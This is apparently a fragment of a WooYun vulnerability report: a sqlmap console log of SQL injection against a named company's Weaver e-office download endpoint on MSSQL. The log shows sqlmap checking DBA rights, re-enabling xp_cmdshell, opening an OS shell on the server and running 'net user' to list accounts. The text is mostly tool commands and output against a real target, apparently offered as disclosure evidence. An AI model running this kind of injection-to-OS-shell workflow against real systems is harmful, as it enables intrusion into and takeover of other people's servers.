 管理员: Python - sqlmap.py -u "http://hq.fruitday.com:88/weaver/weaver.email.FileDownloa...
F:\Program Files\Microsoft SQL Server\MSSQL10.MSSQLSERVER\MSSQL\Log\ERRORLOG
[00:53:48] [INFO] testing if current user is DBA
[00:53:49] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap
to try to re-enable it? [Y/n] y
[00:55:29] [INFO] xp_cmdshell re-enabled successfully
[00:55:29] [INFO] testing if xp_cmdshell extended procedure is usable
[00:55:42] [INFO] xp_cmdshell extended procedure is usable
[00:55:42] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[00:55:42] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] y
[00:55:56] [INFO] retrieved: 8
[00:56:00] [INFO] retrieved:
[00:56:06] [INFO] retrieved: \\
[00:57:20] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
????
[00:58:54] [INFO] retrieved:
[00:59:00] [INFO] retrieved:
www.wooyun.org